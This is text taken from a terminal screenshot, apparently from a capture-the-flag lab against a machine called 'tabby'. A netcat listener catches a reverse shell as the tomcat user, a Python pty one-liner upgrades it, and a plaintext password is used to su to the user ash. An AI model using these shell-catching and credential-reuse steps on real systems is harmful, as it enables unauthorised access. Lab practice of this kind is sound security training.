 Applications
mer, ott 28 17:51
fr
tabby : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/tabby$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.194 46060 received!
python3 -c "import pty;pty.span('/bin/bash')"
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
python3 (^C
fasto@fasto-WRT-WX9:/tmp/tabby$ nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.10.194 46062 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ cd /home
cd /home
tomcat@tabby:/home$ ls
ls
ash
tomcat@tabby:/home$ su ash
su ash
Password: admin@it
ash@tabby:/home$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
ash@tabby:/home$
tabby : nc